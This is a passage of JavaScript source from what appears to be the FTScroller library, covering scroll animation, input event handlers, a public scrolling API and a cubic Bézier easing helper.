					if (focusedNodeRect[dimensionMap[axis]] > containerRect[dimensionMap[axis]]) {

						visibleChildPortion = focusedNodeRect[dimensionMap[axis]] - Math.max(0, containerRect[edgeMap[axis]] - focusedNodeRect[edgeMap[axis]]) - Math.max(0, focusedNodeRect[opEdgeMap[axis]] - containerRect[opEdgeMap[axis]]);

						// If more than half a container's portion of the focussed node is visible, there's no need to center it
						if (visibleChildPortion >= (containerRect[dimensionMap[axis]] / 2)) {
							continue;
						}
					}

					// Set the target offset to be in the middle of the container, or as close as bounds permit
					offset = -Math.round((focusedNodeRect[dimensionMap[axis]] / 2) - _lastScrollPosition[axis] + focusedNodeRect[edgeMap[axis]] - containerRect[edgeMap[axis]]  - (containerRect[dimensionMap[axis]] / 2));
					offset = Math.min(0, Math.max(_metrics.scrollEnd[axis], offset));

					// Perform the scroll
					_setAxisPosition(axis, offset, 0);
					_baseScrollPosition[axis] = offset;
				}
			}

			_fireEvent('scroll', _getPosition());
		};

		/**
		 * Given a relative distance beyond the element bounds, returns a modified version to
		 * simulate bouncy/springy edges.
		 */
		_modifyDistanceBeyondBounds = function _modifyDistanceBeyondBounds(distance, axis) {
			if (!_instanceOptions.bouncing) {
				return 0;
			}
			var e = Math.exp(distance / _metrics.container[axis]);
			return Math.round(_metrics.container[axis] * 0.6 * (e - 1) / (e + 1));
		};

		/**
		 * Given positions for each enabled axis, returns an object showing how far each axis is beyond
		 * bounds. If within bounds, -1 is returned; if at the bounds, 0 is returned.
		 */
		_distancesBeyondBounds = function _distancesBeyondBounds(positions) {
			var axis, position;
			var distances = {};
			for (axis in positions) {
				if (positions.hasOwnProperty(axis)) {
					position = positions[axis];

					// If the position is to the left/top, no further modification required
					if (position >= 0) {
						distances[axis] = position;

					// If it's within the bounds, use -1
					} else if (position > _metrics.scrollEnd[axis]) {
						distances[axis] = -1;

					// Otherwise, amend by the distance of the maximum edge
					} else {
						distances[axis] = _metrics.scrollEnd[axis] - position;
					}
				}
			}
			return distances;
		};

		/**
		 * On platforms which support it, use RequestAnimationFrame to group
		 * position updates for speed.  Starts the render process.
		 */
		_startAnimation = function _startAnimation() {
			if (_reqAnimationFrame) {
				_cancelAnimation();
				_animationFrameRequest = _reqAnimationFrame(_scheduleRender);
			}
		};

		/**
		 * On platforms which support RequestAnimationFrame, provide the rendering loop.
		 * Takes two arguments; the first is the render/position update function to
		 * be called, and the second is a string controlling the render type to
		 * allow previous changes to be cancelled - should be 'pan' or 'scroll'.
		 */
		_scheduleRender = function _scheduleRender() {
			var axis, positionUpdated;

			// If using requestAnimationFrame schedule the next update at once
			if (_reqAnimationFrame) {
				_animationFrameRequest = _reqAnimationFrame(_scheduleRender);
			}

			// Perform the draw.
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis) && _targetScrollPosition[axis] !== _lastScrollPosition[axis]) {
					_setAxisPosition(axis, _targetScrollPosition[axis]);
					positionUpdated = true;
				}
			}

			// If full, locked scrolling has enabled, fire any scroll and segment change events
			if (_isScrolling && positionUpdated) {
				_fireEvent('scroll', _getPosition());
				_updateSegments(false);
			}
		};

		/**
		 * Stops the animation process.
		 */
		_cancelAnimation = function _cancelAnimation() {
			if (_animationFrameRequest === false || !_cancelAnimationFrame) {
				return;
			}

			_cancelAnimationFrame(_animationFrameRequest);
			_animationFrameRequest = false;
		};

		/**
		 * Remove then re-set event handlers
		 */
		_resetEventHandlers = function() {
			_removeEventHandlers();
			_addEventHandlers();
		};

		/**
		 * Register event handlers
		 */
		_addEventHandlers = function _addEventHandlers() {
			var MutationObserver;

			// Only remove the event if the node exists (DOM elements can go away)
			if (!_containerNode) {
				return;
			}

			if (_trackPointerEvents && !_instanceOptions.disabledInputMethods.pointer) {
				if (_pointerEventsPrefixed) {
					_containerNode.addEventListener('MSPointerDown', _onPointerDown);
					_containerNode.addEventListener('MSPointerMove', _onPointerMove);
					_containerNode.addEventListener('MSPointerUp', _onPointerUp);
					_containerNode.addEventListener('MSPointerCancel', _onPointerCancel);
				} else {
					_containerNode.addEventListener('pointerdown', _onPointerDown);
					_containerNode.addEventListener('pointermove', _onPointerMove);
					_containerNode.addEventListener('pointerup', _onPointerUp);
					_containerNode.addEventListener('pointercancel', _onPointerCancel);
				}
			} else {
				if (_trackTouchEvents && !_instanceOptions.disabledInputMethods.touch) {
					_containerNode.addEventListener('touchstart', _onTouchStart);
					_containerNode.addEventListener('touchmove', _onTouchMove);
					_containerNode.addEventListener('touchend', _onTouchEnd);
					_containerNode.addEventListener('touchcancel', _onTouchEnd);
				}
				if (!_instanceOptions.disabledInputMethods.mouse) {
					_containerNode.addEventListener('mousedown', _onMouseDown);
				}
			}
			if (!_instanceOptions.disabledInputMethods.scroll) {
				_containerNode.addEventListener('DOMMouseScroll', _onMouseScroll);
				_containerNode.addEventListener('mousewheel', _onMouseScroll);
			}

			// If any of the input methods which would eventually trigger a click are
			// enabled, add a click event listener so that phantom clicks can be prevented
			// at the end of a scroll. Otherwise, don't add a listener and don't prevent
			// clicks.
			if (!_instanceOptions.disabledInputMethods.mouse || !_instanceOptions.disabledInputMethods.touch || !_instanceOptions.disabledInputMethods.pointer) {

				// Add a click listener.  On IE, add the listener to the document, to allow
				// clicks to be cancelled if a scroll ends outside the bounds of the container; on
				// other platforms, add to the container node.
				if (_trackPointerEvents) {
					document.addEventListener('click', _onClick, true);
				} else {
					_containerNode.addEventListener('click', _onClick, true);
				}
			}

			// Watch for changes inside the contained element to update bounds - de-bounced slightly.
			if (!_instanceOptions.disabledInputMethods.focus) {
				_contentParentNode.addEventListener('focus', _childFocused);
			}
			if (_instanceOptions.updateOnChanges) {

				// Try and reuse the old, disconnected observer instance if available
				// Otherwise, check for support before proceeding
				if (!_mutationObserver) {
					MutationObserver = window.MutationObserver || window.WebKitMutationObserver || window[_vendorStylePropertyPrefix + 'MutationObserver'];
					if (MutationObserver) {
						_mutationObserver = new MutationObserver(_domChanged);
					}
				}

				if (_mutationObserver) {
					_mutationObserver.observe(_contentParentNode, {
						childList: true,
						characterData: true,
						subtree: true
					});
				} else {
					_contentParentNode.addEventListener('DOMSubtreeModified', function (e) {

						// Ignore changes to nested FT Scrollers - even updating a transform style
						// can trigger a DOMSubtreeModified in IE, causing nested scrollers to always
						// favour the deepest scroller as parent scrollers 'resize'/end scrolling.
						if (e && (e.srcElement === _contentParentNode || e.srcElement.className.indexOf('ftscroller_') !== -1)) {
							return;
						}

						_domChanged();
					}, true);
				}
				_contentParentNode.addEventListener('load', _domChanged);
			}
			if (_instanceOptions.updateOnWindowResize) {
				window.addEventListener('resize', _domChanged);
			}
		};

		/**
		 * Remove event handlers.
		 *
		 * The current flags may not match the state when the event handlers were set up,
		 * so remove all event handlers unconditionally, just in case they're bound.
		 */
		_removeEventHandlers = function _removeEventHandlers() {

			if (_containerNode) {
				_containerNode.removeEventListener('MSPointerDown', _onPointerDown);
				_containerNode.removeEventListener('MSPointerMove', _onPointerMove);
				_containerNode.removeEventListener('MSPointerUp', _onPointerUp);
				_containerNode.removeEventListener('MSPointerCancel', _onPointerCancel);
				_containerNode.removeEventListener('pointerdown', _onPointerDown);
				_containerNode.removeEventListener('pointermove', _onPointerMove);
				_containerNode.removeEventListener('pointerup', _onPointerUp);
				_containerNode.removeEventListener('pointercancel', _onPointerCancel);
				_containerNode.removeEventListener('touchstart', _onTouchStart);
				_containerNode.removeEventListener('touchmove', _onTouchMove);
				_containerNode.removeEventListener('touchend', _onTouchEnd);
				_containerNode.removeEventListener('touchcancel', _onTouchEnd);
				_containerNode.removeEventListener('mousedown', _onMouseDown);
				_containerNode.removeEventListener('DOMMouseScroll', _onMouseScroll);
				_containerNode.removeEventListener('mousewheel', _onMouseScroll);
				_containerNode.removeEventListener('click', _onClick, true);
			}

			if (_contentParentNode) {
				_contentParentNode.removeEventListener('focus', _childFocused);
				_contentParentNode.removeEventListener('DOMSubtreeModified', _domChanged);
				_contentParentNode.removeEventListener('load', _domChanged);
			}

			if (_mutationObserver) {
				_mutationObserver.disconnect();
			}

			document.removeEventListener('mousemove', _onMouseMove);
			document.removeEventListener('mouseup', _onMouseUp);
			document.removeEventListener('click', _onClick, true);
			window.removeEventListener('resize', _domChanged);
		};

		/**
		 * Touch event handlers
		 */
		_onTouchStart = function _onTouchStart(startEvent) {
			var i, l, touchEvent;

			// If a touch is already active, ensure that the index
			// is mapped to the correct finger, and return.
			if (_inputIdentifier) {
				for (i = 0, l = startEvent.touches.length; i < l; i = i + 1) {
					if (startEvent.touches[i].identifier === _inputIdentifier) {
						_inputIndex = i;
					}
				}
				return;
			}

			// Track the new touch's identifier, reset index, and pass
			// the coordinates to the scroll start function.
			touchEvent = startEvent.touches[0];
			_inputIdentifier = touchEvent.identifier;
			_inputIndex = 0;
			_startScroll(touchEvent.clientX, touchEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onTouchMove = function _onTouchMove(moveEvent) {
			if (_inputIdentifier === false) {
				return;
			}

			// Get the coordinates from the appropriate touch event and
			// pass them on to the scroll handler
			var touchEvent = moveEvent.touches[_inputIndex];
			_updateScroll(touchEvent.clientX, touchEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onTouchEnd = function _onTouchEnd(endEvent) {
			var i, l;

			// Check whether the original touch event is still active,
			// if it is, update the index and return.
			if (endEvent.touches) {
				for (i = 0, l = endEvent.touches.length; i < l; i = i + 1) {
					if (endEvent.touches[i].identifier === _inputIdentifier) {
						_inputIndex = i;
						return;
					}
				}
			}

			// Complete the scroll.  Note that touch end events
			// don't capture coordinates.
			_endScroll(endEvent.timeStamp, endEvent);
		};

		/**
		 * Mouse event handlers
		 */
		_onMouseDown = function _onMouseDown(startEvent) {

			// Don't track the right mouse buttons, or a context menu
			if ((startEvent.button && startEvent.button === 2) || startEvent.ctrlKey) {
				return;
			}

			// Capture if possible
			if (_containerNode.setCapture) {
				_containerNode.setCapture();
			}

			// Add move & up handlers to the *document* to allow handling outside the element
			document.addEventListener('mousemove', _onMouseMove, true);
			document.addEventListener('mouseup', _onMouseUp, true);

			_inputIdentifier = startEvent.button || 1;
			_inputIndex = 0;
			_startScroll(startEvent.clientX, startEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onMouseMove = function _onMouseMove(moveEvent) {
			if (!_inputIdentifier) {
				return;
			}

			_updateScroll(moveEvent.clientX, moveEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onMouseUp = function _onMouseUp(endEvent) {
			if (endEvent.button && endEvent.button !== _inputIdentifier) {
				return;
			}

			document.removeEventListener('mousemove', _onMouseMove, true);
			document.removeEventListener('mouseup', _onMouseUp, true);

			// Release capture if possible
			if (_containerNode.releaseCapture) {
				_containerNode.releaseCapture();
			}

			_endScroll(endEvent.timeStamp, endEvent);
		};

		/**
		 * Pointer event handlers
		 */
		_onPointerDown = function _onPointerDown(startEvent) {

			// If there is already a pointer event being tracked, ignore subsequent.
			// However, if this pointer is seen as the primary pointer, override that.
			if (_inputIdentifier && !startEvent.isPrimary) {
				return;
			}

			// Disable specific input types if specified in the config.  Separate
			// out touch and other events (eg treat both pen and mouse as "mouse")
			if (startEvent.pointerType === _pointerTypeTouch) {
				if (_instanceOptions.disabledInputMethods.touch) {
					return;
				}
			} else if (_instanceOptions.disabledInputMethods.mouse) {
				return;
			}

			_inputIdentifier = startEvent.pointerId;
			_startScroll(startEvent.clientX, startEvent.clientY, startEvent.timeStamp, startEvent);
		};
		_onPointerMove = function _onPointerMove(moveEvent) {
			if (_inputIdentifier !== moveEvent.pointerId) {
				return;
			}
			_updateScroll(moveEvent.clientX, moveEvent.clientY, moveEvent.timeStamp, moveEvent);
		};
		_onPointerUp = function _onPointerUp(endEvent) {
			if (_inputIdentifier !== endEvent.pointerId) {
				return;
			}

			_endScroll(endEvent.timeStamp, endEvent);
		};
		_onPointerCancel = function _onPointerCancel(endEvent) {
			_endScroll(endEvent.timeStamp, endEvent);
		};
		_onPointerCaptureEnd = function _onPointerCaptureEnd(event) {

			// On pointer capture end - which can happen because of another element
			// releasing pointer capture - don't end scrolling, but do track that
			// input capture has been lost.  This will result in pointers leaving
			// the window possibly being lost, but further interactions will fix
			// the tracking again.
			_inputCaptured = false;
		};


		/**
		 * Prevents click actions if appropriate
		 */
		_onClick = function _onClick(clickEvent) {

			// If a scroll action hasn't resulted in the next scroll being prevented, and a scroll
			// isn't currently in progress with a different identifier, allow the click
			if (!_preventClick) {
				return true;
			}

			// Prevent clicks using the preventDefault() and stopPropagation() handlers on the event;
			// this is safe even in IE10 as this is always a "true" event, never a window.event.
			clickEvent.preventDefault();
			clickEvent.stopPropagation();
			if (!_inputIdentifier) {
				_preventClick = false;
			}
			return false;
		};


		/**
		 * Process scroll wheel/input actions as scroller scrolls
		 */
		_onMouseScroll = function _onMouseScroll(event) {
			var scrollDeltaX, scrollDeltaY;
			if (_inputIdentifier !== 'scrollwheel') {
				if (_inputIdentifier !== false) {
					return true;
				}
				_inputIdentifier = 'scrollwheel';
				_cumulativeScroll.x = 0;
				_cumulativeScroll.y = 0;

				// Start a scroll event
				if (!_startScroll(event.clientX, event.clientY, Date.now(), event)) {
					return;
				}
			}

			// Convert the scrollwheel values to a scroll value
			if (event.wheelDelta) {
				if (event.wheelDeltaX) {
					scrollDeltaX = event.wheelDeltaX / 2;
					scrollDeltaY = event.wheelDeltaY / 2;
				} else {
					scrollDeltaX = 0;
					scrollDeltaY = event.wheelDelta / 2;
				}
			} else {
				if (event.axis && event.axis === event.HORIZONTAL_AXIS) {
					scrollDeltaX = event.detail * -10;
					scrollDeltaY = 0;
				} else {
					scrollDeltaX = 0;
					scrollDeltaY = event.detail * -10;
				}
			}

			// if only one axis scroll is used, bubble up the other scroll wheel event
			// e.g. if only x axis scroll is used then scrolling y axis can bubble up to scroll the page
			if(!_instanceOptions.invertScrollWheel && (
					(_instanceOptions.scrollingX && !_instanceOptions.scrollingY && Math.abs(scrollDeltaX) < Math.abs(scrollDeltaY)) ||
					(!_instanceOptions.scrollingX && _instanceOptions.scrollingY && Math.abs(scrollDeltaX) > Math.abs(scrollDeltaY))
				)) {
				return;
			}

			// If the scroller is constrained to an x axis, convert y scroll to allow single-axis scroll
			// wheels to scroll constrained content.
			if (_instanceOptions.invertScrollWheel && !_instanceOptions.scrollingY && !scrollDeltaX) {
				scrollDeltaX = scrollDeltaY;
				scrollDeltaY = 0;
			}

			_cumulativeScroll.x = Math.round(_cumulativeScroll.x + scrollDeltaX);
			_cumulativeScroll.y = Math.round(_cumulativeScroll.y + scrollDeltaY);

			_updateScroll(_gestureStart.x + _cumulativeScroll.x, _gestureStart.y + _cumulativeScroll.y, event.timeStamp, event);

			// End scrolling state
			if (_scrollWheelEndDebouncer) {
				clearTimeout(_scrollWheelEndDebouncer);
			}
			_scrollWheelEndDebouncer = setTimeout(function () {
				_releaseInputCapture();
				_inputIdentifier = false;
				_isScrolling = false;
				_preventClick = false;
				_isDisplayingScroll = false;
				_ftscrollerMoving = false;
				if (_instanceOptions.windowScrollingActiveFlag) {
					window[_instanceOptions.windowScrollingActiveFlag] = false;
				}
				_cancelAnimation();
				if (!_snapScroll()) {
					_finalizeScroll();
				}
			}, 300);
		};

		/**
		 * Capture and release input support, particularly allowing tracking
		 * of Metro pointers outside the docked view.  Note that _releaseInputCapture
		 * should be called before the input identifier is cleared.
		 */
		_captureInput = function _captureInput() {
			if (_inputCaptured || _inputIdentifier === false || _inputIdentifier === 'scrollwheel') {
				return;
			}
			if (_trackPointerEvents) {
				_containerNode[_setPointerCapture](_inputIdentifier);
				_containerNode.addEventListener(_lostPointerCapture, _onPointerCaptureEnd, false);
			}
			_inputCaptured = true;
		};
		_releaseInputCapture = function _releaseInputCapture() {
			if (!_inputCaptured) {
				return;
			}
			if (_trackPointerEvents) {
				_containerNode.removeEventListener(_lostPointerCapture, _onPointerCaptureEnd, false);
				_containerNode[_releasePointerCapture](_inputIdentifier);
			}
			_inputCaptured = false;
		};

		/**
		 * Utility function acting as a getBoundingClientRect polyfill.
		 */
		_getBoundingRect = function _getBoundingRect(anElement) {
			if (anElement.getBoundingClientRect) {
				return anElement.getBoundingClientRect();
			}

			var x = 0, y = 0, eachElement = anElement;
			while (eachElement) {
				x = x + eachElement.offsetLeft - eachElement.scrollLeft;
				y = y + eachElement.offsetTop - eachElement.scrollTop;
				eachElement = eachElement.offsetParent;
			}
			return { left: x, top: y, width: anElement.offsetWidth, height: anElement.offsetHeight };
		};


		/*                     Instantiation                     */

		// Set up the DOM node if appropriate
		_initializeDOM();

		// Update sizes
		_updateDimensions();

		// Set up the event handlers
		_addEventHandlers();

		// Define a public API to be returned at the bottom - this is the public-facing interface.
		_publicSelf = {
			destroy: destroy,
			setSnapSize: setSnapSize,
			scrollTo: scrollTo,
			scrollBy: scrollBy,
			updateDimensions: updateDimensions,
			addEventListener: addEventListener,
			removeEventListener: removeEventListener,
			setDisabledInputMethods: setDisabledInputMethods
		};

		if (Object.defineProperties) {
			Object.defineProperties(_publicSelf, {
				'scrollHeight': {
					get: function() { return _metrics.content.y; },
					set: function(value) { throw new SyntaxError('scrollHeight is currently read-only - ignoring ' + value); }
				},
				'scrollLeft': {
					get: function() { return -_lastScrollPosition.x; },
					set: function(value) { scrollTo(value, false, false); return -_lastScrollPosition.x; }
				},
				'scrollTop': {
					get: function() { return -_lastScrollPosition.y; },
					set: function(value) { scrollTo(false, value, false); return -_lastScrollPosition.y; }
				},
				'scrollWidth': {
					get: function() { return _metrics.content.x; },
					set: function(value) { throw new SyntaxError('scrollWidth is currently read-only - ignoring ' + value); }
				},
				'segmentCount': {
					get: function() {
						if (!_instanceOptions.snapping) {
							return { x: NaN, y: NaN };
						}
						return {
							x: Math.ceil(_metrics.content.x / _snapGridSize.x),
							y: Math.ceil(_metrics.content.y / _snapGridSize.y)
						};
					},
					set: function(value) { throw new SyntaxError('segmentCount is currently read-only - ignoring ' + value); }
				},
				'currentSegment': {
					get: function() { return { x: _activeSegment.x, y: _activeSegment.y }; },
					set: function(value) { throw new SyntaxError('currentSegment is currently read-only - ignoring ' + value); }
				},
				'contentContainerNode': {
					get: function() { return _contentParentNode; },
					set: function(value) { throw new SyntaxError('contentContainerNode is currently read-only - ignoring ' + value); }
				}
			});
		}

		// Return the public interface.
		return _publicSelf;
	};


	/*          Prototype Functions and Properties           */

	/**
	 * The HTML to prepend to the scrollable content to wrap it. Used internally,
	 * and may be used to pre-wrap scrollable content.  Axes can optionally
	 * be excluded for speed improvements.
	 */
	FTScroller.prototype.getPrependedHTML = function (excludeXAxis, excludeYAxis, hwAccelerationClass) {
		if (!hwAccelerationClass) {
			if (typeof FTScrollerOptions === 'object' && FTScrollerOptions.hwAccelerationClass) {
				hwAccelerationClass = FTScrollerOptions.hwAccelerationClass;
			} else {
				hwAccelerationClass = 'ftscroller_hwaccelerated';
			}
		}

		var output = '<div class="ftscroller_container">';
		if (!excludeXAxis) {
			output += '<div class="ftscroller_x ' + hwAccelerationClass + '">';
		}
		if (!excludeYAxis) {
			output += '<div class="ftscroller_y ' + hwAccelerationClass + '">';
		}

		return output;
	};

	/**
	 * The HTML to append to the scrollable content to wrap it; again, used internally,
	 * and may be used to pre-wrap scrollable content.
	 */
	FTScroller.prototype.getAppendedHTML = function (excludeXAxis, excludeYAxis, hwAccelerationClass, scrollbars) {
		if (!hwAccelerationClass) {
			if (typeof FTScrollerOptions === 'object' && FTScrollerOptions.hwAccelerationClass) {
				hwAccelerationClass = FTScrollerOptions.hwAccelerationClass;
			} else {
				hwAccelerationClass = 'ftscroller_hwaccelerated';
			}
		}

		var output = '';
		if (!excludeXAxis) {
			output += '</div>';
		}
		if (!excludeYAxis) {
			output += '</div>';
		}
		if (scrollbars) {
			if (!excludeXAxis) {
				output += '<div class="ftscroller_scrollbar ftscroller_scrollbarx ' + hwAccelerationClass + '"><div class="ftscroller_scrollbarinner"></div></div>';
			}
			if (!excludeYAxis) {
				output += '<div class="ftscroller_scrollbar ftscroller_scrollbary ' + hwAccelerationClass + '"><div class="ftscroller_scrollbarinner"></div></div>';
			}
		}
		output += '</div>';

		return output;
	};
}());


(function () {
	'use strict';

	function clamp(value) {
		if (value > 1.0) return 1.0;
		if (value < 0.0) return 0.0;
		return value;
	}

	/**
	 * Represents a two-dimensional cubic bezier curve with the starting
	 * point (0, 0) and the end point (1, 1). The two control points p1 and p2
	 * have x and y coordinates between 0 and 1.
	 *
	 * This type of bezier curves can be used as CSS transform timing functions.
	 */
	CubicBezier = function (p1x, p1y, p2x, p2y) {
		// Control points
		this._p1 = { x: clamp(p1x), y: clamp(p1y) };
		this._p2 = { x: clamp(p2x), y: clamp(p2y) };
	};

	CubicBezier.prototype._getCoordinateForT = function (t, p1, p2) {
		var c = 3 * p1,
			b = 3 * (p2 - p1) - c,
			a = 1 - c - b;

		return ((a * t + b) * t + c) * t;
	};

	CubicBezier.prototype._getCoordinateDerivateForT = function (t, p1, p2) {
		var c = 3 * p1,
			b = 3 * (p2 - p1) - c,
			a = 1 - c - b;

		return (3 * a * t + 2 * b) * t + c;
	};

	CubicBezier.prototype._getTForCoordinate = function (c, p1, p2, epsilon) {
		if (!isFinite(epsilon) || epsilon <= 0) {
			throw new RangeError('"epsilon" must be a number greater than 0.');
		}
		var t2, i, c2, d2;

		// First try a few iterations of Newton's method -- normally very fast.
		for (t2 = c, i = 0; i < 8; i = i + 1) {
			c2 = this._getCoordinateForT(t2, p1, p2) - c;
			if (Math.abs(c2) < epsilon) {
				return t2;
			}
			d2 = this._getCoordinateDerivateForT(t2, p1, p2);
			if (Math.abs(d2) < 1e-6) {
				break;
			}
			t2 = t2 - c2 / d2;
		}

		// Fall back to the bisection method for reliability.
		t2 = c;
		var t0 = 0,
			t1 = 1;

		if (t2 < t0) {
			return t0;
		}
		if (t2 > t1) {
			return t1;
		}

		while (t0 < t1) {
			c2 = this._getCoordinateForT(t2, p1, p2);
			if (Math.abs(c2 - c) < epsilon) {
				return t2;
			}
			if (c > c2) {
				t0 = t2;
			} else {
				t1 = t2;
			}
			t2 = (t1 - t0) * 0.5 + t0;
		}

		// Failure.
		return t2;
	};

	/**
	 * Computes the point for a given t value.
	 *
	 * @param {number} t
	 * @returns {Object} Returns an object with x and y properties
	 */
	CubicBezier.prototype.getPointForT = function (t) {

		// Special cases: starting and ending points
		if (t === 0 || t === 1) {
			return { x: t, y: t };
		}

		// Check for correct t value (must be between 0 and 1)
		if (t < 0 || t > 1) {
			_throwRangeError('t', t);
		}

		return {
			x: this._getCoordinateForT(t, this._p1.x, this._p2.x),
			y: this._getCoordinateForT(t, this._p1.y, this._p2.y)
		};
	};

	CubicBezier.prototype.getTForX = function (x, epsilon) {
		return this._getTForCoordinate(x, this._p1.x, this._p2.x, epsilon);
	};

	CubicBezier.prototype.getTForY = function (y, epsilon) {
		return this._getTForCoordinate(y, this._p1.y, this._p2.y, epsilon);
	};

	/**
	 * Computes auxiliary points using De Casteljau's algorithm.
	 *
	 * @param {number} t must be greater than 0 and lower than 1.
	 * @returns {Object} with members i0, i1, i2 (first iteration),
	 *    j1, j2 (second iteration) and k (the exact point for t)
	 */
	CubicBezier.prototype._getAuxPoints = function (t) {
		if (t <= 0 || t >= 1) {
			_throwRangeError('t', t);
		}


		/* First series of auxiliary points */

		// First control point of the left curve
		var i0 = {
				x: t * this._p1.x,
				y: t * this._p1.y
			},
			i1 = {
				x: this._p1.x + t * (this._p2.x - this._p1.x),
				y: this._p1.y + t * (this._p2.y - this._p1.y)
			},

			// Second control point of the right curve
			i2  = {
				x: this._p2.x + t * (1 - this._p2.x),
				y: this._p2.y + t * (1 - this._p2.y)
			};


		/* Second series of auxiliary points */

		// Second control point of the left curve
		var j0 = {
				x: i0.x + t * (i1.x - i0.x),
				y: i0.y + t * (i1.y - i0.y)
			},

			// First control point of the right curve
			j1 = {
				x: i1.x + t * (i2.x - i1.x),
				y: i1.y + t * (i2.y - i1.y)
			};

		// The division point (ending point of left curve, starting point of right curve)
		var k = {
				x: j0.x + t * (j1.x - j0.x),
				y: j0.y + t * (j1.y - j0.y)
			};

		return {
			i0: i0,
			i1: i1,
			i2: i2,
			j0: j0,
			j1: j1,
			k: k
		};
	};

	/**
	 * Divides the bezier curve into two bezier functions.
	 *
	 * De Casteljau's algorithm is used to compute the new starting, ending, and
	 * control points.
	 *
	 * @param {number} t must be greater than 0 and lower than 1.
	 *     t === 1 or t === 0 are the starting/ending points of the curve, so no
	 *     division is needed.
	 *
	 * @returns {CubicBezier[]} Returns an array containing two bezier curves
	 *     to the left and the right of t.
	 */
	CubicBezier.prototype.divideAtT = function (t) {
		if (t < 0 || t > 1) {
			_throwRangeError('t', t);
		}

		// Special cases t = 0, t = 1: Curve can be cloned for one side, the other
		// side is a linear curve (with duration 0)
		if (t === 0 || t === 1) {
			var curves = [];
			curves[t] = CubicBezier.linear();
			curves[1 - t] = this.clone();
			return curves;
		}

		var left = {},
			right = {},
			points = this._getAuxPoints(t);

		var i0 = points.i0,
			i2 = points.i2,
			j0 = points.j0,
			j1 = points.j1,
			k = points.k;

		// Normalize derived points, so that the new curves starting/ending point
		// coordinates are (0, 0) respectively (1, 1)
		var factorX = k.x,
			factorY = k.y;

		left.p1 = {
			x: i0.x / factorX,
			y: i0.y / factorY
		};
		left.p2 = {
			x: j0.x / factorX,
			y: j0.y / factorY
		};

		right.p1 = {
			x: (j1.x - factorX) / (1 - factorX),
			y: (j1.y - factorY) / (1 - factorY)
		};

		right.p2 = {
			x: (i2.x - factorX) / (1 - factorX),
			y: (i2.y - factorY) / (1 - factorY)
		};

		return [
			new CubicBezier(left.p1.x, left.p1.y, left.p2.x, left.p2.y),
			new CubicBezier(right.p1.x, right.p1.y, right.p2.x, right.p2.y)
		];
	};

	CubicBezier.prototype.divideAtX = function (x, epsilon) {
		if (x < 0 || x > 1) {
			_throwRangeError('x', x);
		}

		var t = this.getTForX(x, epsilon);
		return this.divideAtT(t);
	};

	CubicBezier.prototype.divideAtY = function (y, epsilon) {
		if (y < 0 || y > 1) {
			_throwRangeError('y', y);
		}

		var t = this.getTForY(y, epsilon);
		return this.divideAtT(t);
	};

	CubicBezier.prototype.clone = function () {
		return new CubicBezier(this._p1.x, this._p1.y, this._p2.x, this._p2.y);
	};

	CubicBezier.prototype.toString = function () {
		return "cubic-bezier(" + [
			this._p1.x,
			this._p1.y,
			this._p2.x,
			this._p2.y
		].join(", ") + ")";
	};

	CubicBezier.linear = function () {
		return new CubicBezier();
	};

	CubicBezier.ease = function () {
		return new CubicBezier(0.25, 0.1, 0.25, 1.0);
	};
	CubicBezier.linear = function () {
		return new CubicBezier(0.0, 0.0, 1.0, 1.0);
	};
	CubicBezier.easeIn = function () {
		return new CubicBezier(0.42, 0, 1.0, 1.0);
	};
	CubicBezier.easeOut = function () {
		return new CubicBezier(0, 0, 0.58, 1.0);
	};
	CubicBezier.easeInOut = function () {
		return new CubicBezier(0.42, 0, 0.58, 1.0);
	};
}());

if (typeof define !== 'undefined' && define.amd) {
	// AMD. Register as an anonymous module.
	define(function() {
		'use strict';
		return {
			FTScroller: FTScroller,
			CubicBezier: CubicBezier
		};
	});
} else if (typeof module !== 'undefined' && module.exports) {
	module.exports = function(domNode, options) {
		'use strict';
		return new FTScroller(domNode, options);
	};

	module.exports.FTScroller = FTScroller;
	module.exports.CubicBezier = CubicBezier;
}
